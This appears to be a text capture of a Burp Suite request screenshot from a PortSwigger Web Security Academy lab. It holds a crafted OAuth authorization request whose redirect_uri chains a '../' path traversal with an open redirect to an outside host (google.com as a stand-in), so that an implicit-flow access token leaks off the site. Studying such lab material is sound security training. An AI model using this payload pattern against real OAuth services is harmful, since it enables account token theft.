 Request
Pretty Raw Hex Hackvertor \n
1 GET /auth?client_id=x2omrn4gbir3v0119r853&redirect_uri=https://0a350042031ba53980437b44003200f3.web-security-academy.net/oauth-callback/../post/next?path=http:/google.com&response_type=token&nonce=-606970507&scope=
2 openid%20profile%20email HTTP/2
3 Host: oauth-0a2700ab034ea54080e5799e027f0083.oauth-server.net
4 Cookie: _session=wsLZ-lxTT7Gly0YkYHTt4; _session.legacy=wsLZ-lxTT7Gly0YkYHTt4
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15